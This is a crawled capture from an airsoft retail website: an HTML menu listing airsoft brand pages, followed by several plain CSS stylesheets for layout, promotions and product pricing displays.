<a href="pdtlstmrq-Elite BBS.php" class="menutext4">Elite BBS - </a>
<a href="pdtlstmrq-ELLE-DEFENDER.php" class="menutext4">ELLE-DEFENDER - </a>
<a href="pdtlstmrq-EMERSON.php" class="menutext4">EMERSON - </a>
<a href="pdtlstmrq-EMG.php" class="menutext4">EMG - </a>
<a href="pdtlstmrq-Empire.php" class="menutext4">Empire - </a>
<a href="pdtlstmrq-Enola Gaye.php" class="menutext4">Enola Gaye - </a>
<a href="pdtlstmrq-Enola-Gaye.php" class="menutext4">Enola-Gaye - </a>
<a href="pdtlstmrq-ESP.php" class="menutext4">ESP - </a>
<a href="pdtlstmrq-ESS.php" class="menutext4">ESS - </a>
<a href="pdtlstmrq-EUROPARM.php" class="menutext4">EUROPARM - </a>
<a href="pdtlstmrq-Europ-Arm.php" class="menutext4">Europ-Arm - </a>
<a href="pdtlstmrq-excel.php" class="menutext4">excel - </a>
<a href="pdtlstmrq-FAVOUR.php" class="menutext4">FAVOUR - </a>
<a href="pdtlstmrq-FMA.php" class="menutext4">FMA - </a>
<a href="pdtlstmrq-Freedom Art.php" class="menutext4">Freedom Art - </a>
<a href="pdtlstmrq-French Army.php" class="menutext4">French Army - </a>
<a href="pdtlstmrq-G&G.php" class="menutext4">G&G - </a>
<a href="pdtlstmrq-GALAXY.php" class="menutext4">GALAXY - </a>
<a href="pdtlstmrq-Gate.php" class="menutext4">Gate - </a>
<a href="pdtlstmrq-GG.php" class="menutext4">GG - </a>
<a href="pdtlstmrq-GHK.php" class="menutext4">GHK - </a>
<a href="pdtlstmrq-GOLDEN.php" class="menutext4">GOLDEN - </a>
<a href="pdtlstmrq-GoPro.php" class="menutext4">GoPro - </a>
<a href="pdtlstmrq-GP.php" class="menutext4">GP - </a>
<a href="pdtlstmrq-GRANDPOWER.php" class="menutext4">GRANDPOWER - </a>
<a href="pdtlstmrq-GSG.php" class="menutext4">GSG - </a>
<a href="pdtlstmrq-guarder.php" class="menutext4">guarder - </a>
<a href="pdtlstmrq-Guarger.php" class="menutext4">Guarger - </a>
<a href="pdtlstmrq-Hakkotsu.php" class="menutext4">Hakkotsu - </a>
<a href="pdtlstmrq-HAW-SAN.php" class="menutext4">HAW-SAN - </a>
<a href="pdtlstmrq-HEAD.php" class="menutext4">HEAD - </a>
<a href="pdtlstmrq-HFC.php" class="menutext4">HFC - </a>
<a href="pdtlstmrq-Hou Shiueh.php" class="menutext4">Hou Shiueh - </a>
<a href="pdtlstmrq-HQ.php" class="menutext4">HQ - </a>
<a href="pdtlstmrq-HTECK.php" class="menutext4">HTECK - </a>
<a href="pdtlstmrq-HTX.php" class="menutext4">HTX - </a>
<a href="pdtlstmrq-ICS.php" class="menutext4">ICS - </a>
<a href="pdtlstmrq-ISSC.php" class="menutext4">ISSC - </a>
<a href="pdtlstmrq-JBU.php" class="menutext4">JBU - </a>
<a href="pdtlstmrq-Jefftron.php" class="menutext4">Jefftron - </a>
<a href="pdtlstmrq-JG.php" class="menutext4">JG - </a>
<a href="pdtlstmrq-JGG.php" class="menutext4">JGG - </a>
<a href="pdtlstmrq-JJ.php" class="menutext4">JJ - </a>
<a href="pdtlstmrq-JT.php" class="menutext4">JT - </a>
<a href="pdtlstmrq-JTUSA.php" class="menutext4">JTUSA - </a>
<a href="pdtlstmrq-KGEAR.php" class="menutext4">KGEAR - </a>
<a href="pdtlstmrq-King Arms.php" class="menutext4">King Arms - </a>
<a href="pdtlstmrq-KING KONG.php" class="menutext4">KING KONG - </a>
<a href="pdtlstmrq-KJWorks.php" class="menutext4">KJWorks - </a>
<a href="pdtlstmrq-km.php" class="menutext4">km - </a>
<a href="pdtlstmrq-KOER.php" class="menutext4">KOER - </a>
<a href="pdtlstmrq-KWA.php" class="menutext4">KWA - </a>
<a href="pdtlstmrq-KWA / KCS.php" class="menutext4">KWA / KCS - </a>
<a href="pdtlstmrq-KWC.php" class="menutext4">KWC - </a>
<a href="pdtlstmrq-KYOU.php" class="menutext4">KYOU - </a>
<a href="pdtlstmrq-Kyou-lot.php" class="menutext4">Kyou-lot - </a>
<a href="pdtlstmrq-Kyou-old.php" class="menutext4">Kyou-old - </a>
<a href="pdtlstmrq-LAGOLIGHT.php" class="menutext4">LAGOLIGHT - </a>
<a href="pdtlstmrq-LCT.php" class="menutext4">LCT - </a>
<a href="pdtlstmrq-Lone Star.php" class="menutext4">Lone Star - </a>
<a href="pdtlstmrq-LONEX.php" class="menutext4">LONEX - </a>
<a href="pdtlstmrq-LS.php" class="menutext4">LS - </a>
<a href="pdtlstmrq-Lumitorch.php" class="menutext4">Lumitorch - </a>
<a href="pdtlstmrq-Madbull.php" class="menutext4">Madbull - </a>
<a href="pdtlstmrq-Magpul.php" class="menutext4">Magpul - </a>
<a href="pdtlstmrq-Magpull PTS.php" class="menutext4">Magpull PTS - </a>
<a href="pdtlstmrq-Mankung.php" class="menutext4">Mankung - </a>
<a href="pdtlstmrq-MapleLeaf.php" class="menutext4">MapleLeaf - </a>
<a href="pdtlstmrq-marui.php" class="menutext4">marui - </a>
<a href="pdtlstmrq-marushin.php" class="menutext4">marushin - </a>
<a href="pdtlstmrq-Maruzen.php" class="menutext4">Maruzen - </a>
<a href="pdtlstmrq-MAT.php" class="menutext4">MAT - </a>
<a href="pdtlstmrq-Mechanix.php" class="menutext4">Mechanix - </a>
<a href="pdtlstmrq-MEDUSA.php" class="menutext4">MEDUSA - </a>
<a href="pdtlstmrq-Megaline.php" class="menutext4">Megaline - </a>
<a href="pdtlstmrq-MF.php" class="menutext4">MF - </a>
<a href="pdtlstmrq-Modify.php" class="menutext4">Modify - </a>
<a href="pdtlstmrq-Mosa.php" class="menutext4">Mosa - </a>
<a href="pdtlstmrq-Night-Evolution.php" class="menutext4">Night-Evolution - </a>
<a href="pdtlstmrq-NineBall.php" class="menutext4">NineBall - </a>
<a href="pdtlstmrq-NUPROL.php" class="menutext4">NUPROL - </a>
<a href="pdtlstmrq-OPEN.php" class="menutext4">OPEN - </a>
<a href="pdtlstmrq-OT.php" class="menutext4">OT - </a>
<a href="pdtlstmrq-OXYGEN.php" class="menutext4">OXYGEN - </a>
<a href="pdtlstmrq-PANTAC.php" class="menutext4">PANTAC - </a>
<a href="pdtlstmrq-PCG.php" class="menutext4">PCG - </a>
<a href="pdtlstmrq-PLANBETA.php" class="menutext4">PLANBETA - </a>
<a href="pdtlstmrq-Plastico-Panaro.php" class="menutext4">Plastico-Panaro - </a>
<a href="pdtlstmrq-Portasol.php" class="menutext4">Portasol - </a>
<a href="pdtlstmrq-POSP.php" class="menutext4">POSP - </a>
<a href="pdtlstmrq-PP.php" class="menutext4">PP - </a>
<a href="pdtlstmrq-PPS.php" class="menutext4">PPS - </a>
<a href="pdtlstmrq-PROMETHEUS.php" class="menutext4">PROMETHEUS - </a>
<a href="pdtlstmrq-PROTECH.php" class="menutext4">PROTECH - </a>
<a href="pdtlstmrq-PROTO.php" class="menutext4">PROTO - </a>
<a href="pdtlstmrq-PuffDino.php" class="menutext4">PuffDino - </a>
<a href="pdtlstmrq-Pyragric.php" class="menutext4">Pyragric - </a>
<a href="pdtlstmrq-RAPTOR.php" class="menutext4">RAPTOR - </a>
<a href="pdtlstmrq-REAL SWORD.php" class="menutext4">REAL SWORD - </a>
<a href="pdtlstmrq-REVOLT.php" class="menutext4">REVOLT - </a>
<a href="pdtlstmrq-Rockets.php" class="menutext4">Rockets - </a>
<a href="pdtlstmrq-RTI.php" class="menutext4">RTI - </a>
<a href="pdtlstmrq-RTI-Optics.php" class="menutext4">RTI-Optics - </a>
<a href="pdtlstmrq-RUI.php" class="menutext4">RUI - </a>
<a href="pdtlstmrq-SA.php" class="menutext4">SA - </a>
<a href="pdtlstmrq-SANYAN.php" class="menutext4">SANYAN - </a>
<a href="pdtlstmrq-SAPL.php" class="menutext4">SAPL - </a>
<a href="pdtlstmrq-Scorpy.php" class="menutext4">Scorpy - </a>
<a href="pdtlstmrq-SEEK.php" class="menutext4">SEEK - </a>
<a href="pdtlstmrq-SHOEI.php" class="menutext4">SHOEI - </a>
<a href="pdtlstmrq-Shoot-Again.php" class="menutext4">Shoot-Again - </a>
<a href="pdtlstmrq-SHS.php" class="menutext4">SHS - </a>
<a href="pdtlstmrq-SIIS.php" class="menutext4">SIIS - </a>
<a href="pdtlstmrq-SILVERBACK.php" class="menutext4">SILVERBACK - </a>
<a href="pdtlstmrq-Singer.php" class="menutext4">Singer - </a>
<a href="pdtlstmrq-SJCAM.php" class="menutext4">SJCAM - </a>
<a href="pdtlstmrq-Slong.php" class="menutext4">Slong - </a>
<a href="pdtlstmrq-SNIPER.php" class="menutext4">SNIPER - </a>
<a href="pdtlstmrq-Snow-Wolf.php" class="menutext4">Snow-Wolf - </a>
<a href="pdtlstmrq-SPARTAC.php" class="menutext4">SPARTAC - </a>
<a href="pdtlstmrq-Spartan.php" class="menutext4">Spartan - </a>
<a href="pdtlstmrq-Specna-Arms.php" class="menutext4">Specna-Arms - </a>
<a href="pdtlstmrq-Sport-Attitude.php" class="menutext4">Sport-Attitude - </a>
<a href="pdtlstmrq-Spyder.php" class="menutext4">Spyder - </a>
<a href="pdtlstmrq-SRC.php" class="menutext4">SRC - </a>
<a href="pdtlstmrq-ST.php" class="menutext4">ST - </a>
<a href="pdtlstmrq-Stark.php" class="menutext4">Stark - </a>
<a href="pdtlstmrq-STARK-ARMS.php" class="menutext4">STARK-ARMS - </a>
<a href="pdtlstmrq-STTI.php" class="menutext4">STTI - </a>
<a href="pdtlstmrq-SUBZERO.php" class="menutext4">SUBZERO - </a>
<a href="pdtlstmrq-SWAP.php" class="menutext4">SWAP - </a>
<a href="pdtlstmrq-Swiss Arms.php" class="menutext4">Swiss Arms - </a>
<a href="pdtlstmrq-Swiss-Arms.php" class="menutext4">Swiss-Arms - </a>
<a href="pdtlstmrq-systema.php" class="menutext4">systema - </a>
<a href="pdtlstmrq-tanaka.php" class="menutext4">tanaka - </a>
<a href="pdtlstmrq-TANGO.php" class="menutext4">TANGO - </a>
<a href="pdtlstmrq-TASMANIAN.php" class="menutext4">TASMANIAN - </a>
<a href="pdtlstmrq-TenoZheR.php" class="menutext4">TenoZheR - </a>
<a href="pdtlstmrq-Tippman.php" class="menutext4">Tippman - </a>
<a href="pdtlstmrq-Tippmann.php" class="menutext4">Tippmann - </a>
<a href="pdtlstmrq-TK.php" class="menutext4">TK - </a>
<a href="pdtlstmrq-TMC.php" class="menutext4">TMC - </a>
<a href="pdtlstmrq-Tornado.php" class="menutext4">Tornado - </a>
<a href="pdtlstmrq-UHC.php" class="menutext4">UHC - </a>
<a href="pdtlstmrq-ULTRA-FORCE.php" class="menutext4">ULTRA-FORCE - </a>
<a href="pdtlstmrq-Umarex.php" class="menutext4">Umarex - </a>
<a href="pdtlstmrq-umarex.php" class="menutext4">umarex - </a>
<a href="pdtlstmrq-US ARMY.php" class="menutext4">US ARMY - </a>
<a href="pdtlstmrq-UTG.php" class="menutext4">UTG - </a>
<a href="pdtlstmrq-Valken.php" class="menutext4">Valken - </a>
<a href="pdtlstmrq-VANARAS.php" class="menutext4">VANARAS - </a>
<a href="pdtlstmrq-VARTA.php" class="menutext4">VARTA - </a>
<a href="pdtlstmrq-Vector-optique.php" class="menutext4">Vector-optique - </a>
<a href="pdtlstmrq-velleman.php" class="menutext4">velleman - </a>
<a href="pdtlstmrq-VFC.php" class="menutext4">VFC - </a>
<a href="pdtlstmrq-Vforce.php" class="menutext4">Vforce - </a>
<a href="pdtlstmrq-VOZ.php" class="menutext4">VOZ - </a>
<a href="pdtlstmrq-Walther.php" class="menutext4">Walther - </a>
<a href="pdtlstmrq-WE.php" class="menutext4">WE - </a>
<a href="pdtlstmrq-Well.php" class="menutext4">Well - </a>
<a href="pdtlstmrq-WILEY-X.php" class="menutext4">WILEY-X - </a>
<a href="pdtlstmrq-WINGUN.php" class="menutext4">WINGUN - </a>
<a href="pdtlstmrq-WOLVERINE.php" class="menutext4">WOLVERINE - </a>
<a href="pdtlstmrq-XCORTECH.php" class="menutext4">XCORTECH - </a>
<a href="pdtlstmrq-XtremeRage.php" class="menutext4">XtremeRage - </a>
<a href="pdtlstmrq-ZPART.php" class="menutext4">ZPART - </a>
<a href="pdtlstmrq-Z-TAC.php" class="menutext4">Z-TAC - </a></div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_def.css
body_size: 1232
content:
/* ---------------------------------------------------- */
/* --------   Par defaut ------------------------------- */
/* ---------------------------------------------------- */

		body {
			font-family: Arial, Times New Roman,  Helvetica, sans-serif;
			background-color: #FFFFFF;
			font-size: 16px;
			margin : 0;
			padding: 0;
		}

		TR {
			font-family: Times New Roman, Arial, Helvetica, sans-serif;
			font-size: 16px;
		}
		
		A {	
			color : black;	
		}

		A:HOVER  {	
			color : blue;	
		}
 
 		#Ppl {
			width: 1000px;
			float: center;
		}

		img { 
			border: none; 
			display: block; 
		}
		td {
			margin:0;
			padding:0;
		}

		input[type="radio"]+label {
			font-size:20px;
		}

		fieldset {
			border:#CCCCCC 1px solid;
			background-color:transparent;
			border-radius: 5px;
			padding:2px;
			margin:5px;			
		}
		legend {
			font-size: 24px;
			color : #000000;
			font-weight: bold;		
			padding-left:5px;
			padding-right:5px;
			text-align:center;
		}

	#Header {
		position: fixed; 
		height: 80px;
		left: 50%; 
		top: 0px;
		width: 1020px;
		background-color: #FFFFFF;
		margin-left:-500px;

	}
	html>body #Header {
			/*position: fixed ;modif yannick */
	}
	#ColGauche {
		position: absolute;
		top: 80px;
		left: 0px;
		width: 220px;
		height:630px;
		vertical-align:top; 
		text-align:center;
		background-image:url(../image/menu/ea-gauche-public-gris.jpg); 
		background-repeat:no-repeat; 
		background-color: #FFFFFF;
		border: 0; 
		margin: 0; 
	}
	html>body #ColGauche {
			position: fixed ;
	}
	
	#ColGauche_pro {
		position: absolute;
		top: 80px;
		left: 0px;
		width: 220px;
		vertical-align:top; 
		text-align:center;
		background-image:url(../image/menu/ea-gauche-pro.jpg); 
		background-repeat:no-repeat; 
		background-color: #FFFFFF;
		border: 0; 
		margin: 0; 
	}
	html>body #ColGauche_pro {
			position: fixed ;
	}	
	#container {
		width: 1000px;
		padding-top: 80px; 
		margin-left:auto;
		margin-right:auto;
		/* padding-left: 80px;  */
	}

	#container #main{
/*			display: block; */
	}
	
	#container #Footer {
		margin-left:auto;
		margin-right:auto;
	}

    .clearfloat { /* cette classe doit �tre plac�e pour un �l�ment div ou break et doit �tre l'�l�ment final avant la balise de fin d'un conteneur qui doit contenir enti�rement un �l�ment flottant */
    	clear:both;
        height:0;
        font-size: 1px;
        line-height: 0px;
    }

/* ---------------------------------------------------- */
/* --------   Titre  ------------------------------- */
/* ---------------------------------------------------- */

		.Titre1, A.Titre1, A.Titre1:HOVER  {
			font-size: 16px;
			color : black;
			font-weight: bold;
		}

		.Description {
			text-align: justify;
		}
		
		.Commentaire {
			font-style: italic;
			text-align: justify;
		}
		
		.Annotation {
			font-size: 11px;
			font-style: italic;
			text-align: justify;
		}
		
/* ---------------------------------------------------- */
/* --------   Haut / Base de page --------------------- */
/* ---------------------------------------------------- */
		.HautPage_Commentaire {
			font-style: italic;
			color: #000000;
			font-weight: bold;
		}

		.Haut_De_Page {
			font-size: 24px;
			font-weight: bold;
		}

		.Bas_De_Page, A.Bas_De_Page, A.Bas_De_Page:HOVER  {
			font-size: 11px;
			font-style: italic;
		}

/* ---------------------------------------------------- */
/* --------   Contact  ------------------------------- */
/* ---------------------------------------------------- */

.TitreCtc  {
	font-size : 13px;
	font-weight: bold;
	font-style: italic;
}

.LibCtc  {
	font-size : 13px;
	font-weight: bold;
	font-style: italic;
	color: #000000;
}

A.ctc, A.ctc:HOVER  {	
	font-size : 13px;
	font-weight: bold;
	font-style: italic;
}


/* ---------------------------------------------------- */
/* --------   Autre  ------------------------------- */
/* ---------------------------------------------------- */
.TitreZone
{
	text-align : Left;
	background-color: #CCC;
	padding-left : 4px;
 }

.TitreZoneErr
{	text-align : Left;
	background-color: #FF0000;
	padding-left : 4px;
 }


.TitreInfo
{
	text-align : Left;
	background-color: #999;
	padding-left : 4px;
}


.gfbulle{
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	border: solid #CCC 1px;
	background-color:#CCC;
	padding:4px;
}

.gfbulle3 {
-moz-border-radius:40px;
-webkit-border-radius:40px;
border-radius:40px;
}

.gfbulle2 {
border:2px solid #C7C06F;
-moz-border-radius:40px;
-webkit-border-radius:40px;
border-radius:40px;
}


--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_pub.css
body_size: 434
content:
/* ---------------------------------------------------- */
/* --------   Promo     ------------------------------- */
/* ---------------------------------------------------- */
	body {
		font-family: Arial, Times New Roman,  Helvetica, sans-serif;
		font-size: 13px;
		margin : 0;
	}

	.TitrePromo  {
		font-size : 15px;
		font-weight: bold;
		font-style: italic;
	}

	.TabPromo {
		font-size : 12px;
		font-weight: bold;
		border-collapse:collapse;
		border: #FFFFFF;
	}

	.PromoPrixBarre {
		font-size : 10px;
		text-decoration: line-through ;
	}
	
	.PromoPrix {
		font-size : 13px;
		font-weight: bold;
		color : #FF0000;
	}

	.NormalPrix {
		font-size : 13px;
		font-weight: bold;
	}

	A.PromoLien  {	
		font-size: 12px;
		text-decoration : none;	
		color : black;	
	}

	A.PromoLien:HOVER  {	
		text-decoration : none;	
		color : red;	
	}

	A.promo  {	
		font-size: 12px;
		font-weight: normal;
		text-decoration : none;	
		color : black;
	}

	A.promo:HOVER  {	
		font-size: 12px;
		font-weight: normal;
		text-decoration : none;	
		color : red;
	}


/* ---------------------------------------------------- */
/* --------   Banniere  ------------------------------- */
/* ---------------------------------------------------- */
.Banniere{
	font-size : 10px;
	font-weight: bold;
	text-align: center;
}

.Banniere_PrixPromo {
	font-size : 11px;
	color : #FF0000;
}

.Banniere_PrixBarre {
	text-decoration: line-through ;
}

A.Banniere {	
	text-decoration : none;	
	color : black;
}

A.Banniere:HOVER  {	
	text-decoration : none;	
	color : red;
}



--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_pdt.css
body_size: 1710
content:
/* ---------------------------------------------------- */
/* --------   Par defaut ------------------------------- */
/* ---------------------------------------------------- */

		body {
			font-family: Arial, Times New Roman,  Helvetica, sans-serif;
			background-color: #FFFFFF;
			font-size: 16px;
			margin : 0;
		}

		TR {
			font-family: Times New Roman, Arial, Helvetica, sans-serif;
			font-size: 16px;
		}
		
		A {	
			color : black;	
		}

		A:HOVER  {	
			color : blue;	
		}
 
 		#Ppl {
			width: 1000px;
			float: center;
		}

/* --------   Produit  ------------------------------- */
/* ---------------------------------------------------- */
	.Pdt_Ref	{	
		color : blue;	
		font-size: 11px;
	 }

	A.Pdt_Ref, A.Pdt_Ref:HOVER	{	
		font-size: 11px;
	 }

	.Pdt_TitDesig,	A.Pdt_TitDesig, A.Pdt_TitDesig:HOVER	{	
		font-size: 13px;
		font-weight: bold;
		text-overflow: ellipsis;
	 }
	.Pdt_TitDesig	{	
		color : black;
	 }
A{
		text-decoration:none;
	}
A.Pdt_TitDesig:hover, A.Pdt_TitDesig:active{
  color:#0F3;
}

	.Pdt_TitDesig_detail{	
		font-size: 24px;
		font-weight: bold;
		text-overflow: ellipsis;
		color : black;
	 }

	.Pdt_InfoPromo	{	
		color : #FF0000;	
		font-size: 13px;
	 }


	.PdtPromo {
		font-size : 11px;
		color : #FF0000;
		font-weight: bold;
	}

	.PdtPromoExcept {
		font-size : 11px;
		color : #FF0000;
		font-weight: bold;
	}

	.PdtPrixBarre {
		text-decoration: line-through ;
		font-size : 11px;
	}

	.PdtPrixNet {
		font-size : 13px;
	}

	.PdtPrixPublic {
		font-size : 13px;
		color : #808080;
	}

	.PdtPrixPro {
		font-size : 13px;
		color : #008000;
	}


.PdtVignette2 {
	height:350px;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;

}

/* ---------------------------------------------------- */
/* --------   Catalogue Principale Produit  ----------- */
/* ---------------------------------------------------- */

	.PdtLig_Nousconsulter{
		font-size : 18px;
		color : #008000;
		font-weight: bold;
	}

	.PdtLig_PxNet {
		font-size : 25px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxNet, .PdtLig_ExpPxNet, .PdtLig_PartPxNet {
		font-size : 25px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxPublic, .PdtLig_ExpPxPublic, .PdtLig_AssPxPublic, .PdtLig_PartPxPublic {
		font-size : 13px;
		color : #808080;
	}

	.PdtLig_PxBarre, .PdtLig_ProPxBarre  {
		text-decoration: line-through ;
		font-size : 11px;
	}
	.PdtLig_InfoTxRemise, .PdtLig_ProInfoTxRemise {
		font-size : 12px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtLig_InfoMntRemise, .PdtLig_ProInfoMntRemise {
		font-size : 12px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtLig_PxPromo, .PdtLig_ProPxPromo {
		font-size : 25px;
		color : #FF0000;
		font-weight: bold;
	}
	
/* ---------------------------------------------------- */
/* --------   Catalogue Produit Tarif	  ----------- */
/* ---------------------------------------------------- */
	.Pdt_Detail .PxPublic 		{	font-size : 40px;	color : #808080;	}
	.Pdt_Detail .PxNet 			{	font-size : 48px;	color : #008000;		font-weight: bold;	}
	.Pdt_Detail .PxBarre 			{	font-size : 30px;	text-decoration: line-through ;		}
	.Pdt_Detail .InfoTxRemise	{	font-size : 30px;	color : #33CC33;		font-weight: bold;	}
	.Pdt_Detail .InfoTxRemiseExcept	{	font-size : 30px;	color : #33CC33;		font-weight: bold;	}
	.Pdt_Detail .InfoMntRemise	{	font-size : 30px;	color : #9933FF;		font-weight: bold;	}
	.Pdt_Detail .PxPromo 			{	font-size : 60px;	color : #FF0000;		font-weight: bold;	}
	.Pdt_Detail .PdtNoTarif		{	font-size : 20px;	color : #FF0000;	}
	.Pdt_Detail .PdtCommentaire {	font-size : 20px;	color : #000000;	}
	.Pdt_Detail INPUT					{	font-size : 30px;	}

	.Pdt_Lig .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Lig .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Lig .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Lig .InfoTxRemise 		{	font-size : 25px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Lig .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Lig .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Lig .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Lig .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Lig INPUT					{	font-size : 13px;	}

	.Pdt_Mini .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Mini .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Mini .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Mini .InfoTxRemise 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Mini .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Mini .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Mini .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Mini .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Mini INPUT					{	font-size : 13px;	}	

	.Pdt_Cat .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Cat .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Cat .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Cat .InfoTxRemise 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Cat .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Cat .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Cat .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Cat .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Cat INPUT					{	font-size : 13px;	}

	
/* ---------------------------------------------------- */
/* --------   Catalogue Produit detail	  ----------- */
/* ---------------------------------------------------- */
	.PdtLig_PxNet_detail {
		font-size : 50px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxNet_detail, .PdtLig_ExpPxNet_detail, .PdtLig_PartPxNet_detail {
		font-size : 50px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxPublic_detail, .PdtLig_ExpPxPublic_detail, .PdtLig_AssPxPublic_detail, .PdtLig_PartPxPublic_detail {
		font-size : 40px;
		color : #808080;
	}

	.PdtLig_PxBarre_detail, .PdtLig_ProPxBarre_detail  {
		text-decoration: line-through ;
		font-size : 30px;
	}
	.PdtLig_InfoTxRemise_detail, .PdtLig_ProInfoTxRemise_detail {
		font-size : 30px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtLig_InfoMntRemise_detail, .PdtLig_ProInfoMntRemise_detail {
		font-size : 30px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtLig_PxPromo_detail, .PdtLig_ProPxPromo_detail {
		font-size : 60px;
		color : #FF0000;
		font-weight: bold;
	}
	.PdtCommentaire_detail {
		font-size : 20px;
		color : #000000;
	}
	
	.PdtInfo_Titre {
					color: #000000;
					background-color: #FFFFFF;
					font-size: 26px;
					font-weight: bold;
					letter-spacing: 2px;
					text-align:left
				}
				.PdtInfo_Label {
					background-color: #D3D3D3;
					font-size: 20px;
					font-weight: bold;
					padding-left: 5px;
					letter-spacing: 1px;
				}
				.PdtInfo_Lib {
					background-color: #D3D3D3;
					font-size: 20px;
					padding-left: 3px;
				}
				.PdtInfo_Comment {
					background-color: #FFFFFF;
					color: #000000;
					font-size: 18px;
					padding: 3px 8px 5px 10px 
				}
				.PdtInfo_Note {
					font-size: 12px;
					font-style: italic;
				}
/* ---------------------------------------------------- */
/* --------   Catalogue Principale Produit  ----------- */
/* ---------------------------------------------------- */
	.PdtMini_PxNet {
		font-size : 20px;
	}
	.PdtMini_ProPxNet, .PdtMini_ExpPxNet, .PdtMini_PartPxNet {
		font-size : 20px;
		color : #008000;
	}
	.PdtMini_ProPxPublic, .PdtMini_ExpPxPublic, .PdtMini_AssPxPublic, .PdtMini_PartPxPublic {
		font-size : 20px;
		color : #808080;
	}

	.PdtMini_PxBarre, .PdtMini_ProPxBarre  {
		text-decoration: line-through ;
		font-size : 20px;
	}
	.PdtMini_InfoTxRemise, .PdtMini_ProInfoTxRemise {
		font-size : 20px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtMini_InfoMntRemise, .PdtMini_ProInfoMntRemise {
		font-size : 20px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtMini_PxPromo, .PdtMini_ProPxPromo {
		font-size : 25px;
		color : #FF0000;
		font-weight: bold;
	}


	.PdtDescription {
		font-size : 22px;
	}
	
	.PdtCommentaire {
		font-size : 12px;
		color : #33CC33;
	}
	
	.Pdt_Titre_Zone {
		font-weight: bold;
		color : #0066FF;
	}		

	.Pdt_Titre2 {
		font-size: 13px;
		color : #339933;
		font-weight: bold;
	}
		
/* ---------------------------------------------------- */
/* --------   Haut / Base de page --------------------- */
/* ---------------------------------------------------- */
		.HautPage_Commentaire {
			font-style: italic;
			color: #000000;
		}

		.Haut_De_Page {
			font-size: 24px;
			font-weight: bold;
		}

		.Bas_De_Page, A.Bas_De_Page, A.Bas_De_Page:HOVER  {
			font-size: 11px;
			font-style: italic;
		}

/* ---------------------------------------------------- */
/* --------   Titre  ------------------------------- */
/* ---------------------------------------------------- */

		.Titre1, A.Titre1, A.Titre1:HOVER  {
			font-size: 16px;
			color : black;
			font-weight: bold;
		}

.celulleref {
	border:#CCCCCC 1px solid;
	background-color:#CCC;
	border-radius: 4px;
	margin:0px;
	padding:0;
	}
	
ul, ol { list-style: none; }

#Produit_List UL {
	display: block;
}

#Produit_List LI {
	display: list-item;
	float: left;
	width:33%;
}

.PdtVignette3 {
/*	position:relative;*/
	width:95%;
	height:380px;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;
	padding:2px 1px;
}



--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_menu.css
body_size: 809
content:
a.menutext:link, a.menutext:visited, a.menutext:hover, a.menutext:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext:hover   {
	color:#F00;
}
a.menutext:active  {
	color:#000;
}

a.menutext2:link, a.menutext2:visited, a.menutext2:hover, a.menutext2:active  {
	text-decoration:none;
	color:#999;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 22px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext2:hover   {
	color:#F00;
}
a.menutext2:active  {
	color:#00F;
}

a.menutext3  {
	color:#32CD32;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 22px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext3:hover   {
	color:#F00;
}
a.menutext3:active  {
	color:#000;
}

a.menutext4:link, a.menutext4:visited, a.menutext4:hover, a.menutext4:active  {
	text-decoration:none;
	color:#000;
